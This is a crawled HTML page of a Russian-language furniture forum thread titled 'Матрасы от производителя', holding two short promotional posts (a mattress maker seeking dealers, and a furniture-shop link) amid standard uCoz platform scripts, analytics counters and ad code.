

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mebel-ka.at.ua/forum/17-260-1
body_size: 8624
content:
<html>
<head>
<script type="text/javascript" src="/?0FGwK%21MbPdRxZPWRCtqwWexTv%21xsM7ExPpPxsCxOxxdO7J%21%211KItgVf0iBbUf0Rcq8ybJum5Cu5t1QpTqVj0XBC4LPe%5EDk1xMDwPTmuhfA6LSKApCM22xjiGvz3bSIDD6NdUu2%21763wwwXsM7eqRfI%5ESGjC0tBHJ4vlekYdTj%5Eyime%5ENp7DaKwByOcUl5i0g80cXIgm6tZ6n9JiEGZR5hwoo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<title>Матрасы от производителя - МЕБЕЛЬНЫЙ ФОРУМ</title>
<link type="text/css" rel="StyleSheet" href="//mebel-ka.at.ua/_st/my.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221008" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css?v=221008" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221008"></script>
	<script src="//s749.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.592242809127747"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"site":{"host":"mebel-ka.at.ua","id":"2mebel-ka","domain":null},"layerType":1,"module":"forum","country":"US","sign":{"5458":"Следующий","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7252":"Предыдущий","3125":"Закрыть","7287":"Перейти на страницу с фотографией.","7253":"Начать слайд-шоу","5255":"Помощник","7254":"Изменить размер"},"uLightboxType":1,"mod":"fr","ssid":"627376555501253751574","language":"ru"};
/* --- UCOZ-JS-CODE --- */

	function Insert(qmid, user, text ) {
		user = user.replace(/\[/g, '\\[').replace(/\]/g, '\\]');
		if ( !!text ) {
			qmid = qmid.replace(/[^0-9]/g, "");
			paste("[quote="+user+";"+qmid+"]"+text+"[/quote]\n", 0);
		} else {
			_uWnd.alert('Выделите текст для цитирования', '', {w:230, h:80, tm:3000});
		}
	}

	function paste(text, flag ) {
		if ( document.selection && flag ) {
			document.addform.message.focus();
			document.addform.document.selection.createRange().text = text;
		} else {
			document.addform.message.value += text;
		}
	}

	function get_selection( ) {
		if ( window.getSelection ) {
			selection = window.getSelection().toString();
		} else if ( document.getSelection ) {
			selection = document.getSelection();
		} else {
			selection = document.selection.createRange().text;
		}
	}

	function pdel(id, n ) {
		if ( confirm('Вы подтверждаете удаление?') ) {
			(window.pDelBut = document.getElementById('dbo' + id))
				&& (pDelBut.width = pDelBut.height = 13) && (pDelBut.src = '/.s/img/ma/m/i2.gif');
			_uPostForm('', {url:'/forum/17-260-' + id + '-8-0-627376555501253751574', 't_pid': n});
		}
	}
 function uSocialLogin(t) {
			var params = {"yandex":{"width":870,"height":515},"vkontakte":{"height":400,"width":790},"facebook":{"height":520,"width":950},"ok":{"width":710,"height":390},"google":{"width":700,"height":600}};
			var ref = escape(location.protocol + '//' + ('mebel-ka.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body>

<div id="wrap">
 //////////<div id="contanier">
<!--U1AHEADER1Z--><div id="header">
<div id="logo">
<h1><span style="font-family: Book Antiqua;">МЕБЕЛЬ-КА</span></h1><h1><span style="font-family: Book Antiqua;"></span></h1><h1><span style="font-size: 10pt; font-family: Arial;"><span style="font-family: Arial; font-size: 10pt;">Мебель на заказ: шкафы-купе, кухни,<br>
прихожие, детские, офисная мебель,<br>
гардеробные, библиотеки стенки и пр.</span><br></span></h1><a href="http://mebel-ka.at.ua/">Главная<!--</s>--></a> | <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a>  | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> | <a href="$RSS_LINK">RSS |</a>
</div>
 
<div id="login-block"><!--<s5212>-->Приветствую Вас<!--</s>--><b>Гость</b></div>

 <h1><span style="font-family: Book Antiqua;"><br></span></h1><br><h1><span style="font-family: Book Antiqua;"><br>
</span></h1></div><!--/U1AHEADER1Z-->
<table class="main-table">
<tr>
<td class="content-block">
<table border="0" cellpadding="0" height="30" cellspacing="0" width="100%">
<tr>
<td align="right">[
<a class="fNavLink" href="/forum/0-0-1-34" rel="nofollow"><!--<s5209>-->Новые сообщения<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/0-0-1-35" rel="nofollow"><!--<s5216>-->Участники<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/0-0-0-36" rel="nofollow"><!--<s5166>-->Правила форума<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/0-0-0-6" rel="nofollow"><!--<s3163>-->Поиск<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/17-0-0-37" rel="nofollow">RSS</a> ]</td>
</tr>
</table>

		

		<table class="ThrTopButtonsTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr class="ThrTopButtonsRow1">
				<td width="50%" class="ThrTopButtonsCl11">
	<ul class="switches switchesTbl forum-pages">
		<li class="pagesInfo">Страница <span class="curPage">1</span> из <span class="numPages">1</span></li>
		 <li class="switchActive">1</li> 
	</ul></td>
				<td align="right" class="frmBtns ThrTopButtonsCl12"><div id="frmButns83"><a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Ответить" src="/.s/img/fr/bt/36/t_reply.gif" /></a> <a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Новая тема" src="/.s/img/fr/bt/36/t_new.gif" /></a> <a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Новый опрос" src="/.s/img/fr/bt/36/t_poll.gif" /></a></div></td></tr>
			
		</table>
		
	<table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr class="ThrForumBarRow1">
			<td class="forumNamesBar ThrForumBarCl11 breadcrumbs" style="padding-top:3px;padding-bottom:5px;">
				<a class="forumBar breadcrumb-item" href="/forum/">МЕБЕЛЬНЫЙ ФОРУМ</a>  <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/10">Производство мебели</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/17">Спальни</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBarA" href="/forum/17-260-1">Матрасы от производителя</a></td><td class="ThrForumBarCl12" >
	
	<script>
	function check_search(form ) {
		if ( form.s.value.length < 3 ) {
			_uWnd.alert('Вы ввели слишком короткий поисковой запрос.', '', { w:230, h:80, tm:3000 })
			return false
		}
		return true
	}
	</script>
	<form id="thread_search_form" onsubmit="return check_search(this)" action="/forum/17-260" method="GET">
		<input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Поиск по теме" id="thread_search_field"/>
	</form>
			</td></tr>
	</table>
		
		<div class="gDivLeft">
	<div class="gDivRight">
		<table class="gTable threadpage-posts-table" border="0" width="100%" cellspacing="1" cellpadding="0">
		<tr>
			<td class="gTableTop">
				<div style="float:right" class="gTopCornerRight"></div>
				<span class="forum-title">Матрасы от производителя</span>
				</td></tr><tr><td class="postSeparator"><div id="nativeroll_video_cont" style="display:none;"></div></td></tr><tr id="post787"><td class="postFirst">
				<table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
					<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript:;" rel="nofollow" onClick="emoticon('[b]demiancz[/b],');return false;">demiancz</a></td><td class="postTdTop">Дата: Среда, 05.02.2020, 06:12 | Сообщение # <a rel="nofollow" name="787" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://mebel-ka.at.ua/forum/17-260-787-16-1580875961'); return false;">1</a></td></tr>
					<tr><td class="postTdInfo" valign="top">
					<div class="postRankName">Рядовой</div>

					<div class="postRankIco"><img alt="" border="0" align="absmiddle" name="rankimg" src="/.s/rnk/1/rank1.gif" title="Ранг 1" /></div>
					<div class="postUserGroup">Группа: Пользователи</div>
					
					<div class="numposts">Сообщений: <span class="unp">6</span></div>
					
					<div class="reputation">Репутация: <a href="javascript:;" rel="nofollow" onclick="new _uWnd('Rh', ' ', -400, 250, { closeonesc:1, maxh:300, minh:100 }, { url:'/index/9-775'}); return false;" title="Смотреть историю репутации" class="repHistory"><b>0</b></a></div>
					
					<div class="statusBlock">Статус: <span class="statusOffline">Offline</span></div>
					 
					</td><td class="posttdMessage" valign="top" style="word-wrap: break-word;"><span class="ucoz-forum-post" id="ucoz-forum-post-787" edit-url="">Новый производитель матрасов, компания <b>usleep.kiev.ua</b> ищет оптовых покупателей и дилеров для сотрудничества и продажи матрасов и аксессуаров для сна. Продукцию продаём не только оптом, но и в розницу.</span>
					
					
					</td></tr>
					<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
					<table border="0" width="100%" cellspacing="0" cellpadding="0">
					<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-775', 'up775', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/36/p_profile.gif" title="Профиль пользователя" /></a>    </td><td style="text-align:end;padding-inline-end:15px;"></td><td width="2%" nowrap style="text-align:end;"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/36/p_up.gif" title="Вверх" /></a></td></tr>
					</table></td></tr>
				</table></td></tr><tr id="post792"><td class="postRest2">
				<table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
					<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript:;" rel="nofollow" onClick="emoticon('[b]valera-montserat[/b],');return false;">valera-montserat</a></td><td class="postTdTop">Дата: Пятница, 18.09.2020, 13:15 | Сообщение # <a rel="nofollow" name="792" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://mebel-ka.at.ua/forum/17-260-792-16-1600427721'); return false;">2</a></td></tr>
					<tr><td class="postTdInfo" valign="top">
					<div class="postRankName">Рядовой</div>

					<div class="postRankIco"><img alt="" border="0" align="absmiddle" name="rankimg" src="/.s/rnk/1/rank1.gif" title="Ранг 1" /></div>
					<div class="postUserGroup">Группа: Пользователи</div>
					
					<div class="numposts">Сообщений: <span class="unp">14</span></div>
					
					<div class="reputation">Репутация: <a href="javascript:;" rel="nofollow" onclick="new _uWnd('Rh', ' ', -400, 250, { closeonesc:1, maxh:300, minh:100 }, { url:'/index/9-793'}); return false;" title="Смотреть историю репутации" class="repHistory"><b>0</b></a></div>
					
					<div class="statusBlock">Статус: <span class="statusOffline">Offline</span></div>
					 
					</td><td class="posttdMessage" valign="top" style="word-wrap: break-word;"><span class="ucoz-forum-post" id="ucoz-forum-post-792" edit-url="">https://meblevakimnata.ua/ - отличная мебель в спальню. Низкие цены от производителя.</span>
					
					
					</td></tr>
					<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
					<table border="0" width="100%" cellspacing="0" cellpadding="0">
					<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-793', 'up793', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/36/p_profile.gif" title="Профиль пользователя" /></a>    </td><td style="text-align:end;padding-inline-end:15px;"></td><td width="2%" nowrap style="text-align:end;"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/36/p_up.gif" title="Вверх" /></a></td></tr>
					</table></td></tr>
				</table></td></tr></table></div></div><div class="gDivBottomLeft"></div><div class="gDivBottomCenter"></div><div class="gDivBottomRight"></div>
		<table class="ThrBotTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr class="ThrBotRow1"><td colspan="2" class="bottomPathBar ThrBotCl11" style="padding-top:2px;">
	<table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr class="ThrForumBarRow1">
			<td class="forumNamesBar ThrForumBarCl11 breadcrumbs" style="padding-top:3px;padding-bottom:5px;">
				<a class="forumBar breadcrumb-item" href="/forum/">МЕБЕЛЬНЫЙ ФОРУМ</a>  <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/10">Производство мебели</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/17">Спальни</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBarA" href="/forum/17-260-1">Матрасы от производителя</a></td><td class="ThrForumBarCl12" >
	
	<script>
	function check_search(form ) {
		if ( form.s.value.length < 3 ) {
			_uWnd.alert('Вы ввели слишком короткий поисковой запрос.', '', { w:230, h:80, tm:3000 })
			return false
		}
		return true
	}
	</script>
	<form id="thread_search_form" onsubmit="return check_search(this)" action="/forum/17-260" method="GET">
		<input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Поиск по теме" id="thread_search_field"/>
	</form>
			</td></tr>
	</table></td></tr>
			<tr class="ThrBotRow2"><td class="ThrBotCl21" width="50%">
	<ul class="switches switchesTbl forum-pages">
		<li class="pagesInfo">Страница <span class="curPage">1</span> из <span class="numPages">1</span></li>
		 <li class="switchActive">1</li> 
	</ul></td><td class="ThrBotCl22" align="right" nowrap="nowrap"><form name="navigation" style="margin:0px"><table class="navigationTbl" border="0" cellspacing="0" cellpadding="0"><tr class="navigationRow1"><td class="fFastNavTd navigationCl11" >
		<select class="fastNav" name="fastnav"><option class="fastNavMain" value="0">Главная страница форума</option><option class="fastNavCat"   value="1">Тестовый раздел</option><option class="fastNavCat"   value="3">Программы для производства и дизайна мебели</option><option class="fastNavForum" value="4">&nbsp;&nbsp;&nbsp;&nbsp; Общие вопросы программ по мебели</option><option class="fastNavForum" value="5">&nbsp;&nbsp;&nbsp;&nbsp; Дизайнерские и конструкторские проекты</option><option class="fastNavCat"   value="10">Производство мебели</option><option class="fastNavForum" value="12">&nbsp;&nbsp;&nbsp;&nbsp; Корпусная мебель ( Общие вопросы )</option><option class="fastNavForum" value="13">&nbsp;&nbsp;&nbsp;&nbsp; Кухни</option><option class="fastNavForum" value="14">&nbsp;&nbsp;&nbsp;&nbsp; Шкафы-купе</option><option class="fastNavForum" value="15">&nbsp;&nbsp;&nbsp;&nbsp; Офисная мебель</option><option class="fastNavForumA" value="17" selected>&nbsp;&nbsp;&nbsp;&nbsp; Спальни</option><option class="fastNavForum" value="18">&nbsp;&nbsp;&nbsp;&nbsp; Мягкая мебель</option><option class="fastNavForum" value="19">&nbsp;&nbsp;&nbsp;&nbsp; Столярка</option><option class="fastNavForum" value="20">&nbsp;&nbsp;&nbsp;&nbsp; Торговое оборудование</option><option class="fastNavForum" value="21">&nbsp;&nbsp;&nbsp;&nbsp; Дизайн интерьера</option><option class="fastNavCat"   value="22">Мебельный бизнес</option><option class="fastNavForum" value="11">&nbsp;&nbsp;&nbsp;&nbsp; Производственное оборудование</option><option class="fastNavForum" value="23">&nbsp;&nbsp;&nbsp;&nbsp; Продажа мебели</option><option class="fastNavForum" value="24">&nbsp;&nbsp;&nbsp;&nbsp; Экономические аспекты мебельного бизнеса</option><option class="fastNavForum" value="25">&nbsp;&nbsp;&nbsp;&nbsp; Сотрудничество</option></select>
		<input class="fastNav" type="button" value="Ok" onclick="top.location.href='/forum/'+(document.navigation.fastnav.value!='0'?document.navigation.fastnav.value:'');" />
		</td></tr></table></form></td></tr>
			<tr class="ThrBotRow3"><td class="ThrBotCl31"><div class="fFastLogin" style="padding-top:5px;padding-bottom:5px;"><input class="fastLogBt" type="button" value="Быстрый вход" onclick="loginPopupForm();" /></div></td><td class="ThrBotCl32" align="right" nowrap="nowrap"><form method="post" action="/forum/" style="margin:0px"><table class="FastSearchTbl" border="0" cellspacing="0" cellpadding="0"><tr class="FastSearchRow1"><td class="fFastSearchTd FastSearchCl11" >Поиск: <input class="fastSearch" type="text" style="width:150px" name="kw" placeholder="keyword" size="20" maxlength="60" /><input class="fastSearch" type="submit" value="Ok" /></td></tr></table><input type="hidden" name="a" value="6" /></form></td></tr>
		</table>
		<br />
</td>
<td class="side-block">
<!-- <sblock_menu> -->

<table class="menuTable"><tr><td class="menuContent"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-1"><span>Главная</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-4"><span>Шкафы-купе</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-5"><span>Кухни</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-8"><span>Детские</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-15"><span>Стенки, прихожие, библиотеки, гардеробные</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-9"><span>Офисная мебель</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-10"><span>Мебель для торговых залов, бутиков, салонов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://mebel-ka.at.ua/index/0-11"><span>Материалы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-24"><span>ДСП SwissPan</span></a></div></li>
<li><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-25"><span>ДСП Egger</span></a></div></li>
<li><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-26"><span>Крашенные фасады МДФ</span></a></div></li>
<li><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-27"><span>Пленочные фасады МДФ</span></a></div></li>
<li><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-28"><span>Рисунки на зеркалах и стекле</span></a></div></li>
<li><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-29"><span>Витражи</span></a></div></li>
<li><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-30"><span>Столешницы</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-33"><span>Цены и услуги</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://mebel-ka.at.ua/forum/"><span>МЕБЕЛЬНЫЙ ФОРУМ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-31"><span>Дилерам и партнерам</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-34"><span>Статьи о мебели</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-35"><span>Мебельный рынок</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-36"><span>Кухня на заказ</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-37"><span>Коридорные идеи: шкаф-купе в прихожую</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-38"><span>Время перемен. Выставка мебели 2009</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-39"><span>НЕДАЛЕКОЕ БУДУЩЕЕ: мебель запрграмирована</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-40"><span>Старый шкаф как новый</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-44"><span>Что влияет на стоимо...</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-3"><span>Контакты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr></table>

<!-- </sblock_menu> -->
<!--U1CLEFTER1Z--><!-- <block1> -->
<table class="boxTable" width="124" height="72"><tbody><tr><th><!-- <bt> -->Форма входа<!--</s>--><!-- </bt> --></th></tr><tr><td class="boxContent"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=2mebel-ka&d=mebel-ka.at.ua&ref='+escape(location.protocol + '//' + ('mebel-ka.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><br><!-- </bc> --></td></tr></tbody></table>
<!-- </block1> -->

<!-- <block2> -->

<!-- </block2> -->

<!-- <block3> -->

<!-- </block3> -->
<!-- <block4> -->
<table class="boxTable"><tbody><tr><th><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></th></tr><tr><td class="boxContent"><div align="center">


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t11.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<script type="text/javascript"><!--
google_ad_client = "pub-1487006444497570";
/* вертик, создано 22.04.09 */
google_ad_slot = "0062331287";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>




<!-- <bc> --> <!-- </bc> --></div></td></tr></tbody></table>
<!-- </block4> --><!--/U1CLEFTER1Z-->
</td>
</tr>
</table>
<!--U1BFOOTER1Z--><div id="footer"><!-- <copy> -->Copyright MyCorp &copy; 2026<!-- </copy> --><br><!-- "' --><span class="pbyNFi_4">Сайт управляется системой <a href="https://www.ucoz.ru/">uCoz</a></span><div id="uMenuDiv2" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a class="undefined" href="http://mebel-ka.at.ua/"><span>  </span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
